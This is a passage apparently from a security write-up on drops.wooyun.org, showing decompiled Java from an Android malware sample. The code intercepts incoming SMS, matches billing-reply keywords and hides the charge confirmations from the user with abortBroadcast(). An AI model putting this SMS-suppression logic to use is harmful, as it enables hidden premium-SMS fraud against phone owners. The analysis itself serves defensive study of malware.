 Manifest Resources Assets Certificate Assembly Decompiled Java Strings Constants Notes
int i;
for(i = 0; i < messages.length; ++i) {
messages[i] = SmsMessage.createFromPdu(pdus[i]);
String MsgBody = messages[i].getMessageBody();
StringBuffer OrgAddr = new StringBuffer(messages[i].getOriginatingAddress());
if(OrgAddr.toString().startsWith("+86")) {
OrgAddr.delete(0, 3);
}
else if(OrgAddr.toString().startsWith("86")) {
OrgAddr.delete(0, 2);
}
int j;  // 获取短信内容 与SP订单配置中的关键词逐个匹配 ==> 符合匹配规则就拦截
for(j = 0; j < orderList.size(); ++j) {
Object order = orderList.get(j);
if((((SpOrder)order).get_ec_mo().equals("")) || !((SpOrder)order).get_ec_sport()
.contains(OrgAddr.toString())) {
ArrayList Keywords = orderList.get(j).getKeyword();
int k = 0;  // 匹配关键字
while(k < Keywords.size()) {
StringBuffer Keyword = new StringBuffer(Keywords.get(k));
if(MsgBody.contains(Keyword.toString())) {
f.a("@okMsgReceive.onReceive(key)" + MsgBody);
this.abortBroadcast();  // 拦截SP扣费回复短信 用户手机不显示
}
else {
if(Keyword.toString().contains("*")) {
Keyword.deleteCharAt(Keyword.length() - 1);
if(OrgAddr.toString().startsWith(Keyword.toString())) {
f.a("@okMsgReceive.onReceive(*)");
this.abortBroadcast();
break;
}
}
drops.wooyun.org